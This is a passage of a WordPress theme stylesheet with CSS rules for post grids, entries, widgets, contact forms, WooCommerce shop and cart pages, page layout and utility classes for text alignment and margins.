    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}
